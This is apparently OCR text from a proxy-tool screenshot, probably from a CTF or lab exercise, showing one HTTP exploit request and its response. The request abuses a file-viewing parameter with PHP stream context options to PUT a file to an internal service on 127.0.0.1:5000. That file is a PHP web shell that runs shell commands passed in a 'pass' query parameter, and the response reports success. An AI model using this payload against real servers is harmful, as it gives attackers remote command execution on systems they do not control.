 1 POST /index.php HTTP/1.1
2 Host ? :127.0.0.1:27694
3 Content-Type: application/x-www-form-urlencoded
4
5 action=view&filename=http://127.0.0.1:5000/pass.php&options[http][method]=PUT&options
[http][content]=<?php system($_GET['pass']);?>
1 HTTP/1.1 200 OK
2 Date: Mon, 12 May 2025 06:30:17 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Vary: Accept-Encoding
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 80
8
9 { "success": true, "is_image": true, "base64_data": "data:image/jpeg;base64," }
10
远端地址:127.0.0.1:27694; 响应时
间:1184ms; 总耗时:1185ms; URL:
http://127.0.0.1:27694/index.p...